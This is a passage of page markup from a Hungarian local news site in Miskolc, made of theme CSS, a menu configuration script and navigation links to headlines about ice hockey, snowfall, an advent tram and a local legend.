.tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4606";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1152";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/"  rel="bookmark" class="td-image-wrap " title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/"  rel="bookmark" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék">Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tovabbi_havazas_varhato_miskolcon_es_a_tersegben/"  rel="bookmark" class="td-image-wrap " title="További havazás várható Miskolcon és a térségben " ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabbi_havazas_varhato_Miskolcon_es_a_tersegben-4-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tovabbi_havazas_varhato_miskolcon_es_a_tersegben/"  rel="bookmark" title="További havazás várható Miskolcon és a térségben ">További havazás várható Miskolcon és a térségben </a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak/"  rel="bookmark" class="td-image-wrap " title="A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak-3-696x390.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak/"  rel="bookmark" title="A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták">A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_molnar-szikla_ujabb_legendaja/"  rel="bookmark" class="td-image-wrap " title="A Molnár-szikla újabb legendája" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Molnar-szikla_ujabb_legendaja-1-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_molnar-szikla_ujabb_legendaja/"  rel="bookmark" title="A Molnár-szikla újabb legendája">A Molnár-szikla újabb legendája</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title 